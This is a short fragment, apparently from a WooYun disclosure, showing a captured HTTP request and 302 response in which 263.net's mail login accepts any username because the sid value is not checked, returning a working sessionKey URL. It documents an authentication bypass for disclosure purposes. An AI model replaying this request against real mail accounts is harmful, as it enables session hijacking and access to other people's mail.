 QueryString
Name Value
usr wooyun@263.net
sid MHc1bzVvMHk3dTluMUA2MjQ2
time 1456462207238
这里虽然传入了sid，但并未验证sid，可传入任意usr，获取到sessionkey
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Response Headers [ Raw ] [Header Definitions
HTTP/1.1 302 Found
Cache
Date: Fri, 26 Feb 2016 04:49:31 GMT
Entity
Content-Length: 0
Miscellaneous
Server: nginx
Transport
Connection: keep-alive
Keep-Alive: timeout=200
Location: http://pmail.263.net/CBOSS/login.do?userName=wooyun@263.net&sessionKey=wooyun@263.netwm_2540715990649921456462169bEeSrpJ2eqmang6U9nRrkQ12rtpZCRim
www.wooyun.org